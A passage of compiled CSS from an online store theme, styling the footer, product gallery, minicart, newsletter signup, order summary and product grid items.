            border-width: 0; } }
        @media all and (min-width: 1200px) {
          .footer__links .dropdown-list__list {
            padding: 32px 24px 0; } }
      .footer__links .dropdown-list__item {
        width: 100%;
        border-bottom: 1px solid #d8d8d8; }
        @media all and (min-width: 768px) {
          .footer__links .dropdown-list__item {
            border: none; } }
        @media all and (min-width: 768px) {
          .footer__links .dropdown-list__item:first-child {
            width: 50%; } }
        .footer__links .dropdown-list__item:last-child {
          border: none; }
      .footer__links .dropdown-list__icon {
        fill: #6e7577; }
    @media all and (min-width: 768px) {
      .footer__links .list__item, .footer__links .dashboard-nav .nav.item, .dashboard-nav .footer__links .nav.item {
        min-width: 204px; } }
  .footer__links-list {
    padding: 0 0 16px 0; }
  .footer__link {
    display: block;
    margin: 0;
    font-size: 16px;
    font-weight: 600;
    color: #393243;
    text-decoration: none; }
    @media all and (min-width: 768px) {
      .footer__link {
        margin: 0; } }
    .footer__link:hover {
      color: #1a1b1d; }
  .footer__social {
    order: 1; }
    @media all and (min-width: 1024px) {
      .footer__social {
        order: 0; } }
  .footer__social-handler {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    margin: 8px 0; }
    @media all and (min-width: 768px) {
      .footer__social-handler {
        align-items: center;
        flex-direction: row; } }
    @media all and (min-width: 1024px) {
      .footer__social-handler {
        flex-direction: column;
        flex: 1;
        margin: 0;
        padding: 56px 32px;
        border-bottom: 4px solid #f5f5f5;
        position: relative; }
        .footer__social-handler:before {
          content: '';
          position: absolute;
          left: 0;
          top: 0;
          width: 1px;
          height: 90%;
          background: #d8d8d8; } }
  @media all and (min-width: 1024px) {
    .footer__social-list {
      align-self: flex-start;
      justify-content: flex-start;
      flex-wrap: wrap; } }
  .footer__social-list .list__item, .footer__social-list .dashboard-nav .nav.item, .dashboard-nav .footer__social-list .nav.item {
    padding: 0;
    margin: 0 8px 0 0; }
    .footer__social-list .list__item:last-child, .footer__social-list .dashboard-nav .nav.item:last-child, .dashboard-nav .footer__social-list .nav.item:last-child {
      margin: 0; }
  .footer__social-list .list__icon-link {
    width: 48px;
    height: 48px;
    padding: 0; }
    @media all and (min-width: 1024px) {
      .footer__social-list .list__icon-link {
        margin: 0 0 8px; } }
  .footer__social-list-title {
    display: flex;
    align-items: center;
    color: #1a1b1d;
    font-family: "Inter";
    font-size: 18px;
    font-weight: 700;
    margin: 0 0 16px 0; }
    @media all and (min-width: 768px) {
      .footer__social-list-title {
        margin: 0 32px 0 0; } }
    @media all and (min-width: 1024px) {
      .footer__social-list-title {
        align-self: flex-start;
        margin: 0 0 32px 0; } }
  .footer__bottom-bar {
    color: #fbfbfb;
    background-color: #1a1b1d; }
  .footer__bottom-bar-handler {
    display: flex;
    align-items: center;
    flex-direction: column;
    min-height: 80px; }
    @media all and (min-width: 768px) {
      .footer__bottom-bar-handler {
        justify-content: space-between;
        flex-direction: row;
        flex-wrap: wrap; } }
    @media all and (min-width: 1024px) {
      .footer__bottom-bar-handler {
        padding: 0 40px; } }
    @media all and (min-width: 1200px) {
      .footer__bottom-bar-handler {
        padding: 0; } }
  .footer__copyright {
    display: block;
    order: 2;
    padding: 8px 0;
    text-align: center;
    color: #fbfbfb; }
    @media all and (min-width: 768px) {
      .footer__copyright {
        order: 1;
        padding: 16px 0; } }
    .footer__copyright small {
      font-size: 16px; }
  .footer__payments-list {
    justify-content: space-around;
    margin: 0 24px; }
    @media all and (min-width: 768px) {
      .footer__payments-list {
        flex-flow: row wrap;
        margin: 0 0 0 24px;
        order: 2; } }
  .footer__payments-list-icon {
    width: 64px;
    height: 48px;
    fill: #fbfbfb; }
    .footer__payments-list-icon--visa {
      width: 68px; }
    .footer__payments-list-icon--paypal {
      width: 96px; }
  .footer__scroll-top {
    position: absolute;
    right: 0;
    top: -49px;
    background-color: #1a1b1d; }
    .footer__scroll-top:before {
      transform: scaleX(1);
      background: none; }
    .footer__scroll-top:hover, .footer__scroll-top:focus, .footer__scroll-top.focus-visible {
      background-color: #1a1b1d; }
    .footer__scroll-top .icon {
      fill: #fff; }
  .footer__switchers {
    display: flex;
    align-items: center;
    flex-direction: column;
    padding: 8px 0;
    order: 3; }
    @media all and (min-width: 480px) {
      .footer__switchers {
        flex-direction: row;
        justify-content: center;
        width: 100%; } }
    @media all and (min-width: 1200px) {
      .footer__switchers {
        width: auto; } }
  .footer__dropdown-switcher {
    width: auto;
    background-color: transparent; }
    .footer__dropdown-switcher .dropdown-list__label {
      background-color: #1a1b1d;
      padding: 12px 40px 12px 12px;
      color: #fff;
      white-space: nowrap; }
      .footer__dropdown-switcher .dropdown-list__label[aria-expanded=true] {
        background-color: #fff;
        color: #1a1b1d; }
        .footer__dropdown-switcher .dropdown-list__label[aria-expanded=true]:hover .dropdown-list__icon {
          fill: #1a1b1d; }
      .footer__dropdown-switcher .dropdown-list__label:hover .dropdown-list__icon {
        fill: #fff; }
    .footer__dropdown-switcher .dropdown-list__content {
      position: absolute;
      bottom: 100%;
      width: 100%;
      padding: 12px 12px 0;
      background-color: #fff; }
      .footer__dropdown-switcher .dropdown-list__content .button, .footer__dropdown-switcher .dropdown-list__content .slider__link--button, .footer__dropdown-switcher .dropdown-list__content .slider__link--button-secondary {
        font-weight: 500;
        min-height: 0;
        text-decoration: none; }
        .footer__dropdown-switcher .dropdown-list__content .button:hover, .footer__dropdown-switcher .dropdown-list__content .slider__link--button:hover, .footer__dropdown-switcher .dropdown-list__content .slider__link--button-secondary:hover, .footer__dropdown-switcher .dropdown-list__content .button:focus, .footer__dropdown-switcher .dropdown-list__content .slider__link--button:focus, .footer__dropdown-switcher .dropdown-list__content .slider__link--button-secondary:focus, .footer__dropdown-switcher .dropdown-list__content .button.focus-visible, .footer__dropdown-switcher .dropdown-list__content .focus-visible.slider__link--button, .footer__dropdown-switcher .dropdown-list__content .focus-visible.slider__link--button-secondary {
          text-decoration: underline; }
    .footer__dropdown-switcher .dropdown-list__icon {
      fill: #fff; }

.gallery {
  display: flex;
  flex-flow: nowrap;
  flex-direction: column;
  justify-content: flex-start;
  width: 100%;
  margin: 0;
  padding: 0;
  list-style-type: none; }
  .gallery__frame {
    position: relative; }
  .gallery__stage {
    order: 1;
    margin: 0 0 16px 0; }
  .gallery__nav {
    order: 2;
    display: flex;
    align-items: center;
    justify-content: center; }
  .gallery__thumb, .fotorama .fotorama__nav-wrap--vertical .fotorama__nav__frame--thumb, .fotorama .fotorama__nav-wrap--horizontal .fotorama__nav__frame--thumb {
    overflow: hidden;
    margin: 0 16px 0 0;
    border: none;
    width: 64px; }
    @media all and (min-width: 768px) {
      .gallery__thumb, .fotorama .fotorama__nav-wrap--vertical .fotorama__nav__frame--thumb, .fotorama .fotorama__nav-wrap--horizontal .fotorama__nav__frame--thumb {
        width: 64px; } }
    .gallery__thumb:hover, .fotorama .fotorama__nav-wrap--vertical .fotorama__nav__frame--thumb:hover, .fotorama .fotorama__nav-wrap--horizontal .fotorama__nav__frame--thumb:hover, .gallery__thumb.focus-visible, .fotorama .fotorama__nav-wrap--vertical .focus-visible.fotorama__nav__frame--thumb, .fotorama .fotorama__nav-wrap--horizontal .focus-visible.fotorama__nav__frame--thumb {
      cursor: pointer; }
    .gallery__thumb:last-of-type, .fotorama .fotorama__nav-wrap--vertical .fotorama__nav__frame--thumb:last-of-type, .fotorama .fotorama__nav-wrap--horizontal .fotorama__nav__frame--thumb:last-of-type {
      margin: 0; }
    .gallery__thumb--active, .fotorama .fotorama__nav-wrap--vertical .fotorama__active.fotorama__nav__frame--thumb, .fotorama .fotorama__nav-wrap--horizontal .fotorama__active.fotorama__nav__frame--thumb {
      border: 2px solid #1a1b1d; }
    .gallery__thumb--vertical, .fotorama .fotorama__nav-wrap--vertical .fotorama__nav__frame--thumb {
      margin: 0 0 16px 0; }
    .gallery__thumb--horizontal {
      margin: 0 16px 0 0; }
  .gallery__thumb-arr, .fotorama .fotorama__nav-wrap--vertical .fotorama__thumb__arr, .fotorama .fotorama__nav-wrap--horizontal .fotorama__thumb__arr {
    background: #fff; }
    .gallery__thumb-arr:hover:after, .fotorama .fotorama__nav-wrap--vertical .fotorama__thumb__arr:hover:after, .fotorama .fotorama__nav-wrap--horizontal .fotorama__thumb__arr:hover:after, .gallery__thumb-arr:hover:before, .fotorama .fotorama__nav-wrap--vertical .fotorama__thumb__arr:hover:before, .fotorama .fotorama__nav-wrap--horizontal .fotorama__thumb__arr:hover:before {
      display: none; }
    .gallery__thumb-arr:hover .gallery__icon-arrow, .fotorama .fotorama__nav-wrap--vertical .fotorama__thumb__arr:hover .gallery__icon-arrow, .fotorama .fotorama__nav-wrap--horizontal .fotorama__thumb__arr:hover .gallery__icon-arrow, .gallery__thumb-arr:hover .fotorama .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left .fotorama__thumb--icon, .fotorama .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left .gallery__thumb-arr:hover .fotorama__thumb--icon, .fotorama .fotorama__nav-wrap--horizontal .fotorama__thumb__arr:hover .fotorama__thumb__arr--left .fotorama__thumb--icon, .fotorama .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left .fotorama__thumb__arr:hover .fotorama__thumb--icon, .gallery__thumb-arr:hover .fotorama .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right .fotorama__thumb--icon, .fotorama .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right .gallery__thumb-arr:hover .fotorama__thumb--icon, .fotorama .fotorama__nav-wrap--horizontal .fotorama__thumb__arr:hover .fotorama__thumb__arr--right .fotorama__thumb--icon, .fotorama .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right .fotorama__thumb__arr:hover .fotorama__thumb--icon, .gallery__thumb-arr:hover .fotorama .fotorama__nav-wrap--vertical .fotorama__thumb__arr--left .fotorama__thumb--icon, .fotorama .fotorama__nav-wrap--vertical .fotorama__thumb__arr--left .gallery__thumb-arr:hover .fotorama__thumb--icon, .fotorama .fotorama__nav-wrap--vertical .fotorama__thumb__arr:hover .fotorama__thumb__arr--left .fotorama__thumb--icon, .fotorama .fotorama__nav-wrap--vertical .fotorama__thumb__arr--left .fotorama__thumb__arr:hover .fotorama__thumb--icon, .gallery__thumb-arr:hover .fotorama .fotorama__nav-wrap--vertical .fotorama__thumb__arr--right .fotorama__thumb--icon, .fotorama .fotorama__nav-wrap--vertical .fotorama__thumb__arr--right .gallery__thumb-arr:hover .fotorama__thumb--icon, .fotorama .fotorama__nav-wrap--vertical .fotorama__thumb__arr:hover .fotorama__thumb__arr--right .fotorama__thumb--icon, .fotorama .fotorama__nav-wrap--vertical .fotorama__thumb__arr--right .fotorama__thumb__arr:hover .fotorama__thumb--icon {
      fill: #6e7577; }
  .gallery__icon-arrow, .fotorama .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left .fotorama__thumb--icon, .fotorama .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right .fotorama__thumb--icon, .fotorama .fotorama__nav-wrap--vertical .fotorama__thumb__arr--left .fotorama__thumb--icon, .fotorama .fotorama__nav-wrap--vertical .fotorama__thumb__arr--right .fotorama__thumb--icon {
    transform: translate3d(-50%, -50%, 0) rotate(-90deg); }
    .gallery__icon-arrow--vertical, .fotorama .fotorama__nav-wrap--vertical .fotorama__thumb__arr--left .fotorama__thumb--icon, .fotorama .fotorama__nav-wrap--vertical .fotorama__thumb__arr--right .fotorama__thumb--icon {
      transform: none; }
  .gallery__thumb-dot {
    position: relative;
    margin: 0 5px; }
    .gallery__thumb-dot--active, .fotorama .fotorama__nav-wrap--vertical .fotorama__active.fotorama__nav__frame--dot, .fotorama .fotorama__nav-wrap--horizontal .fotorama__active.fotorama__nav__frame--dot {
      border: 0; }
  .gallery__dot, .fotorama__dot {
    display: block;
    width: 6px;
    height: 6px;
    border-radius: 100%;
    background-color: #d8d8d8; }
    .gallery__dot--active, .fotorama__active .fotorama__dot {
      background-color: #1a1b1d; }
  .gallery-placeholder {
    position: relative; }
    .gallery-placeholder .loader {
      z-index: 0; }
  .gallery__placeholder-image {
    max-height: 100%;
    width: auto;
    padding-bottom: 16px; }
    @media all and (min-width: 768px) {
      .gallery__placeholder-image {
        padding-bottom: 0; } }
    @media all and (min-width: 1024px) {
      .gallery__placeholder-image {
        max-height: none; } }
    .gallery__placeholder-image:is(picture).ratio-image {
      width: 100%;
      height: 100%; }
    @media all and (min-width: 1024px) {
      .gallery__placeholder-image.ratio-image {
        top: 50%;
        padding-right: calc(66px);
        transform: translate(calc(-50% + 8px), -50%);
        max-height: 100%;
        width: auto; } }
    .gallery__placeholder-image.lazyload, .gallery__placeholder-image.lazyloaded, .gallery__placeholder-image.lazyloading {
      background: none; }

.gift-options__list {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  max-width: 480px;
  list-style: none; }

.gift-options__item {
  max-width: 150px;
  width: 50%; }
  .gift-options__item.active {
    transform: scale(1.03); }

.gift-options__preview {
  max-width: 300px; }

.gift-options__details {
  border-bottom: 1px solid #d8d8d8; }

.gift-options__item-name {
  display: block;
  font-size: 16px;
  margin: 16px 0 8px; }

.gift-options .gift-wrapping img {
  max-width: 150px; }

.messages--hidden-icons .message:after {
  display: none; }

.messages__wrap {
  display: block;
  position: relative;
  width: 100%;
  top: 0;
  background-color: #fff; }
  html:not(.no-js) .messages__wrap[data-aos^='fade'][data-aos^='fade'] {
    pointer-events: all;
    opacity: 1;
    transform: none; }
  .messages__wrap.aos-animate {
    position: fixed;
    left: 0;
    z-index: 51; }

.minicart-content {
  height: auto;
  font-size: 14px;
  padding: 0;
  display: flex;
  flex-direction: column;
  max-height: 100%; }
  .minicart-content__top {
    padding: 0 0 40px 0;
    margin: 0;
    border: 1px solid #d8d8d8;
    border-width: 0 0 1px 0; }
  .minicart-content__middle {
    padding: 24px 0;
    margin: 0 0 80px;
    border: 0;
    border-width: 0;
    overflow-y: auto;
    height: auto !important;
    -ms-overflow-style: none;
    /* Internet Explorer 10+ */
    scrollbar-width: none;
    /* Firefox */ }
    .minicart-content__middle::-webkit-scrollbar {
      display: none;
      /* Safari and Chrome */ }
    @media all and (min-width: 768px) {
      .minicart-content__middle {
        margin: 0;
        -ms-overflow-style: auto;
        scrollbar-width: auto; }
        .minicart-content__middle::-webkit-scrollbar {
          display: block; } }
  .minicart-content__bottom {
    position: fixed;
    bottom: 0;
    left: 0;
    width: 100%;
    padding: 16px;
    margin: 0;
    background: #fff;
    border: 1px solid #d8d8d8;
    border-width: 1px 0 0 0;
    box-shadow: 0 -2px 6px 0 rgba(0, 0, 0, 0.1); }
    @media all and (min-width: 768px) {
      .minicart-content__bottom {
        position: relative;
        padding: 40px 0 0;
        box-shadow: none; } }
  .minicart-content__heading {
    font-size: 18px;
    font-weight: 600;
    margin: 0;
    padding: 9.5px 70px 9.5px 0; }
    @media all and (min-width: 768px) {
      .minicart-content__heading {
        font-size: 24px;
        padding: 5px 70px 5px 0; } }
  .minicart-content__counter {
    font-size: 14px;
    font-weight: 600;
    margin: 0;
    padding: 1px 0; }
  .minicart-content__summary {
    display: flex;
    flex-flow: row nowrap;
    align-items: center;
    justify-content: space-between;
    margin: 0 0 16px;
    font-size: 16px; }
    @media all and (min-width: 768px) {
      .minicart-content__summary {
        padding: 0 0 40px; } }
  .minicart-content__summary-label {
    color: #1a1b1d;
    font-weight: 600;
    text-transform: uppercase; }
  .minicart-content__summary-value {
    color: #1a1b1d;
    font-weight: 700; }
  .minicart-content__actions {
    display: flex;
    flex-flow: row wrap;
    justify-content: space-between;
    padding: 0; }
  .minicart-content__extra-actions {
    flex: 0 0 100%; }
    .minicart-content__extra-actions > div {
      display: flex;
      padding: 16px 0 0 0; }
  .minicart-content__action-button {
    width: calc(50% - 8px);
    padding: 0 24px; }
  .minicart-content__products-list {
    margin: 0;
    padding: 0 8px; }

.minicart-product {
  display: flex;
  width: 100%;
  flex-flow: column wrap;
  padding: 16px 0;
  border-bottom: 1px solid #d8d8d8; }
  .minicart-product:last-child {
    border-bottom: none; }
  .minicart-product__item {
    display: flex;
    flex-flow: row nowrap; }
  .minicart-product__image {
    flex-basis: 78px;
    flex-shrink: 0; }
    .minicart-product__image img {
      width: auto;
      max-width: 100%;
      height: auto; }
  .minicart-product__image-link {
    display: flex;
    align-items: center; }
  .minicart-product__data {
    display: flex;
    flex-flow: column wrap;
    flex-grow: 1;
    padding: 0 0 0 16px; }
  .minicart-product__info {
    margin: 0 0 8px; }
    @media all and (min-width: 768px) {
      .minicart-product__info {
        flex-grow: 1; } }
  .minicart-product__name {
    margin-bottom: 8px;
    font-size: 14px;
    line-height: 24px;
    text-transform: none; }
  .minicart-product__link {
    text-decoration: none;
    font-weight: 600;
    color: #1a1b1d; }
  .minicart-product__attributes {
    margin-bottom: 8px;
    display: none; }
  .minicart-product__attributes-button {
    display: flex;
    align-items: center;
    margin: 0;
    padding: 0;
    font-size: 12px; }
    .minicart-product__attributes-button .dropdown-list__icon {
      position: static;
      margin: 0 0 0 8px;
      fill: #0075e4; }
    .minicart-product__attributes-button.dropdown-list__label {
      color: #0075e4;
      background-color: #fff; }
      .minicart-product__attributes-button.dropdown-list__label.focus-visible, .minicart-product__attributes-button.dropdown-list__label:hover {
        background-color: #fff; }
  .minicart-product__attributes-list, .cart-list-item__attributes-list {
    padding: 0; }
    .minicart-product__attributes-list .list__label, .cart-list-item__attributes-list .list__label,
    .minicart-product__attributes-list .list__value,
    .cart-list-item__attributes-list .list__value {
      color: #6e7577;
      font-size: 12px;
      line-height: 24px; }
    .minicart-product__attributes-list .list__label, .cart-list-item__attributes-list .list__label {
      padding: 0 8px 0 0;
      font-weight: 700; }
    
    .minicart-product__attributes-list .list__value,
    .cart-list-item__attributes-list .list__value {
      padding: 0; }
  .minicart-product__price {
    display: flex;
    align-items: center;
    font-size: 14px;
    font-weight: 700; }
    @media all and (min-width: 768px) {
      .minicart-product__price {
        justify-content: flex-end; } }
    .minicart-product__price .price__value {
      display: block;
      font-size: 14px; }
      @media all and (min-width: 768px) {
        .minicart-product__price .price__value {
          text-align: right; } }
      .minicart-product__price .price__value--old {
        font-size: 12px; }
        @media all and (min-width: 768px) {
          .minicart-product__price .price__value--old {
            margin: 0; } }
  .minicart-product__bottom {
    display: flex;
    flex-direction: column;
    width: 100%; }
    @media all and (min-width: 768px) {
      .minicart-product__bottom {
        flex-direction: row;
        justify-content: space-between; } }
  .minicart-product__actions {
    display: flex; }
  .minicart-product__field {
    max-width: 56px; }
  .minicart-product__qty {
    display: flex;
    margin: 0 0 8px; }
    @media all and (min-width: 768px) {
      .minicart-product__qty {
        margin: 0; } }
  .minicart-product__name-wrapper {
    display: flex;
    flex-direction: column; }
    @media all and (min-width: 768px) {
      .minicart-product__name-wrapper {
        flex-direction: row;
        justify-content: space-between;
        align-items: flex-start; } }
  .minicart-product__update {
    max-height: 48px;
    padding: 0 8px; }
    @media all and (min-width: 768px) {
      .minicart-product__update {
        padding: 0 32px; } }

.more-info {
  pointer-events: all;
  margin: 0 0 8px; }
  .more-info[aria-hidden="true"] {
    display: none;
    opacity: 0; }
  .more-info__trigger {
    background: transparent;
    justify-content: flex-start;
    padding: 0; }
    .more-info__trigger .button__text {
      margin: 0;
      color: #1a1b1d;
      font-size: 16px;
      font-weight: 500;
      text-decoration: underline;
      text-transform: none; }
    .more-info__trigger .button__icon {
      fill: #6e7577;
      margin: 0 12px; }
  .more-info__content-wrapper {
    position: absolute;
    width: 100%;
    padding: 16px;
    background: #1a1b1d;
    z-index: 10; }
    .more-info__trigger[aria-expanded="true"] + .more-info__content-wrapper {
      display: block;
      opacity: 1; }
    .more-info__trigger[aria-expanded="false"] + .more-info__content-wrapper {
      display: none;
      opacity: 0; }
  .more-info__content {
    position: relative; }
  .more-info__close {
    position: absolute;
    top: -8px;
    right: -8px;
    background-color: transparent; }
    .more-info__close .icon {
      fill: #fff; }
  .more-info__heading {
    color: #fff;
    font-family: "Inter";
    font-weight: 700;
    text-transform: none; }
  .more-info__data {
    color: #fff; }
    .more-info__data p {
      color: #fff; }

.newsletter {
  display: flex;
  flex-direction: column;
  margin: 0;
  padding: 32px 0; }
  @media all and (min-width: 768px) {
    .newsletter {
      flex-direction: row; } }
  .newsletter__heading {
    display: flex;
    flex-flow: column nowrap; }
    @media all and (min-width: 768px) {
      .newsletter__heading {
        margin: 0 32px 0 0; } }
    @media all and (min-width: 1200px) {
      .newsletter__heading {
        margin: 0 96px 0 0; } }
  .newsletter__title {
    margin: 0 0 16px;
    font-family: "Inter";
    font-size: 18px;
    font-weight: 700;
    line-height: 48px;
    color: #1a1b1d; }
  .newsletter__subtitle {
    color: #6e7577;
    font-family: "Inter"; }
  .newsletter__controls {
    display: flex;
    margin: 0 0 8px; }
    @media all and (min-width: 768px) {
      .newsletter__controls {
        margin: 0 0 16px; } }
    @media all and (min-width: 1200px) {
      .newsletter__controls {
        max-width: 460px; } }
  .newsletter__button {
    min-width: 96px;
    padding: 0 16px;
    align-self: flex-start; }
  .newsletter__input {
    flex-grow: 1;
    margin: 0; }
  .newsletter__field {
    border-right: none; }
  .newsletter__agreements {
    max-width: 450px;
    margin: 0 0 0 8px; }
  .newsletter__form {
    flex-grow: 1; }
  .newsletter .checkbox__label {
    padding: 12px 0 12px 32px;
    color: #6e7577;
    font-family: "Inter";
    font-size: 12px;
    line-height: 1.33; }
    .newsletter .checkbox__label:after {
      background-color: #1a1b1d; }
    .newsletter .checkbox__label a {
      color: #1a1b1d;
      font-family: "Inter";
      line-height: 1.33; }
      .newsletter .checkbox__label a:hover, .newsletter .checkbox__label a.focus-visible {
        color: #81bfc4; }
  .newsletter .checkbox__icon {
    fill: #fff; }
  .newsletter .checkbox__text {
    color: #6e7577; }
  .newsletter .gdpr {
    margin: 0 0 0 8px; }

.order-summary {
  padding: 24px;
  background-color: #fbfbfb;
  margin: 0 0 48px; }
  .order-summary__title {
    margin: 0 0 16px;
    font-family: "Inter";
    font-size: 18px;
    font-weight: 700;
    text-transform: none; }
  .order-summary__title-total {
    margin: 0;
    font-family: "Inter";
    font-size: 18px;
    font-weight: 700;
    text-transform: none; }
  .order-summary__amount {
    margin: 0;
    font-family: "Inter";
    font-size: 18px;
    font-weight: 700;
    text-transform: none; }
  .order-summary__subtitle {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin: 0 0 16px;
    font-family: "Inter";
    font-size: 18px;
    font-weight: 600;
    text-transform: none;
    cursor: pointer; }
  .order-summary__list {
    margin: 0;
    padding: 16px 0;
    border: 1px solid #d8d8d8;
    border-width: 1px 0 0 0;
    list-style: none; }
  .order-summary__list-item {
    display: flex;
    justify-content: space-between;
    align-items: center;
    min-height: 48px; }
    .order-summary__list-item--secondary {
      justify-content: flex-start; }
  .order-summary__label, .order-summary__value {
    font-size: 16px; }
  .order-summary__link {
    padding: 0;
    font-weight: 600; }
  .order-summary__divider {
    margin: 16px 0;
    border: 1px solid #d8d8d8;
    border-width: 1px 0 0; }
  .order-summary__list-column {
    display: flex;
    flex-direction: column; }
  .order-summary .active .shipping-estimation__title-icon {
    transform: rotate(180deg); }
  .order-summary__tab.active .order-summary__tab-icon {
    transform: rotate(180deg); }
  .order-summary__tab-title {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 12px 0;
    border-top: 1px solid #d8d8d8;
    border-bottom: 1px solid #d8d8d8;
    cursor: pointer; }
  .order-summary__tab-text {
    font-weight: 600; }
  .order-summary__tab-icon {
    width: 14px;
    height: 14px;
    transition: all 0.3s ease-in-out; }
  .order-summary__products {
    display: block; }
  .order-summary__product-item {
    display: flex;
    padding: 24px 0;
    border-bottom: 1px solid #d8d8d8; }
  .order-summary__product-image {
    height: auto;
    width: 64px;
    max-width: 64px;
    margin-right: 8px; }
  .order-summary__product-info {
    display: flex;
    justify-content: space-between;
    width: 100%; }
  .order-summary__product-wrapper {
    width: 100%; }
  .order-summary__product-details {
    padding-right: 8px; }
  .order-summary__product-name {
    font-size: 14px;
    font-weight: 600; }
  .order-summary__product-qty {
    color: #6e7577; }
  .order-summary__product-price {
    font-size: 14px; }
  .order-summary__dropdown-list {
    background-color: #fbfbfb; }
    .order-summary__dropdown-list .dropdown-list__label {
      background-color: #fbfbfb; }

.product-grid-item {
  position: relative;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  width: 100%;
  border: 1px solid #f5f5f5;
  border-width: 0 0 1px 0;
  padding: 0; }
  .product-grid-item:hover .product-grid-item__image-wrapper:after, .product-grid-item:focus-within .product-grid-item__image-wrapper:after {
    background-color: rgba(0, 0, 0, 0.2); }
  .product-grid-item .product-grid-item__image-wrapper {
    position: relative; }
    .product-grid-item .product-grid-item__image-wrapper:after {
      content: '';
      display: block;
      position: absolute;
      top: 0;
      bottom: 0;
      left: 0;
      right: 0;
      background-color: transparent;
      transition: all 0.3s ease-in-out; }
  @media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
    .product-grid-item {
      margin: 0 8px 16px 8px;
      width: calc(50% - 16px - 1px); } }
  @media all and (-ms-high-contrast: none) and (min-width: 768px) {
    .product-grid-item {
      width: calc(100% / 3 - 16px - 1px); } }
  .product-grid-item:not(:root:root) {
    display: block; }
  .product-grid-item--wishlist .quantity-update__input {
    width: 72px;
    height: 48px;
    border-width: 1px; }
    @media all and (min-width: 1200px) {
      .product-grid-item--wishlist .quantity-update__input {
        border-width: 1px 0;
        width: 60px; } }
  .product-grid-item--wishlist .quantity-update__button {
    width: 48px;
    height: 48px;
    display: none; }
    @media all and (min-width: 1200px) {
      .product-grid-item--wishlist .quantity-update__button {
        display: flex; } }
  .product-grid-item--wishlist .product-grid-item__primary-action {
    width: 100%;
    margin: 8px 0 0 0; }
    @media all and (min-width: 768px) {
      .product-grid-item--wishlist .product-grid-item__primary-action {
        margin: 16px 0 0 0; } }
    .product-grid-item--wishlist .product-grid-item__primary-action .button, .product-grid-item--wishlist .product-grid-item__primary-action .slider__link--button, .product-grid-item--wishlist .product-grid-item__primary-action .slider__link--button-secondary {
      width: 100%;
      padding: 0 24px; }
  .product-grid-item--wishlist .product-grid-item__secondary-action {
    display: flex;
    justify-content: space-around;
    width: 100%; }
    @media all and (min-width: 768px) {
      .product-grid-item--wishlist .product-grid-item__secondary-action {
        width: calc(100% - 80px);
        align-items: flex-end; } }
    @media all and (min-width: 1200px) {
      .product-grid-item--wishlist .product-grid-item__secondary-action {
        width: calc(100% - 156px); } }
  .product-grid-item--slider-item .product-grid-item__link {
    flex: 0; }
  .product-grid-item--slider-item .product-grid-item__details {
    flex: 1; }
  .product-grid-item--slider-item .product-grid-item__details-bottom {
    margin-top: auto; }
  @media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
    .product-grid-item--slider-item {
      display: block;
      width: 100%; } }
  .product-grid-item--slider-item .product-grid-item__image-wrapper .image, .product-grid-item--slider-item .product-grid-item__image-wrapper img,
  .product-grid-item--slider-item .product-grid-item__image-wrapper picture {
    width: 100%; }
    @media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
      .product-grid-item--slider-item .product-grid-item__image-wrapper .image, .product-grid-item--slider-item .product-grid-item__image-wrapper img,
      .product-grid-item--slider-item .product-grid-item__image-wrapper picture {
        width: auto; } }
  .product-grid-item--slider-item .product-grid-item__image-wrapper .lazyload,
  .product-grid-item--slider-item .product-grid-item__image-wrapper .lazyloading {
    width: 100%; }
  @media all and (min-width: 768px) {
    .product-grid-item--slider-item .product-grid-item__price--full-width {
      width: 100%; } }
  @media all and (min-width: 768px) {
    .product-grid-item--slider-item .product-grid-item__actions--zero-width {
      width: 0; } }
  .product-grid-item__badges {
    top: 16px;
    left: 0;
    z-index: 1; }
  .product-grid-item__link {
    position: relative;
    display: flex;
    flex-flow: column nowrap;
    justify-content: center;
    flex: 1 1 auto;
    align-items: center;
    align-self: stretch; }
    .product-grid-item__link:after {
      content: '';
      display: block;
      position: absolute;
      top: 0;
      bottom: 0;
      left: 0;
      right: 0;
      background-color: transparent;
      transition: all 0.3s ease-in-out; }
  .product-grid-item__image-wrapper {
    position: relative;
    transition: all 0.3s ease-in-out;
    width: 100%; }
    .product-grid-item__image-wrapper .image, .product-grid-item__image-wrapper img,
    .product-grid-item__image-wrapper picture {
      margin: 0 auto;
      width: auto;
      height: auto;
      transition: all 0.3s ease-in-out; }
    .product-grid-item__image-wrapper .lazyload,
    .product-grid-item__image-wrapper .lazyloaded,
    .product-grid-item__image-wrapper .lazyloading {
      width: 100%;
      height: auto; }
  .product-grid-item__name {
    min-height: 65px;
    margin: 0 0 8px;
    font-weight: 500;
    font-size: 14px;
    text-transform: none; }
    @media all and (min-width: 480px) {
      .product-grid-item__name {
        min-height: 45px; } }
    @media all and (min-width: 768px) {
      .product-grid-item__name {
        font-size: 16px; } }
    @media all and (min-width: 1024px) {
      .product-grid-item__name {
        width: 100%; } }
  .product-grid-item__name-link {
    display: block;
    color: #1a1b1d;
    text-decoration: none;
    line-height: 1.5; }
    .product-grid-item__name-link:hover {
      text-decoration: none;
      color: #1a1b1d; }
  .product-grid-item__rating {
    margin-bottom: 8px;
    height: 16px; }
    .product-grid-item__rating .review__amount,
    .product-grid-item__rating .review__summary-add {
      display: none; }
  .product-grid-item__price {
    width: 100%;
    display: flex;
    flex-flow: column nowrap;
    justify-content: center;
    min-height: 44px; }
    @media all and (min-width: 768px) {
      .product-grid-item__price {
        width: 50%; } }
    .product-grid-item__price .price-label {
      font-weight: 500; }
    .product-grid-item__price .price__value:not(.price__value--between) {
      display: flex;
      flex-flow: column nowrap;
      justify-content: center;
      white-space: nowrap; }
  .product-grid-item__details {
    padding: 0 8px;
    margin: 8px 0 16px;
    flex-grow: 0;
    display: flex;
    flex-flow: column nowrap;
    justify-content: flex-end;
    border: 1px solid #d8d8d8;
    border-width: 0; }
    @media all and (min-width: 1200px) {
      .product-grid-item__details {
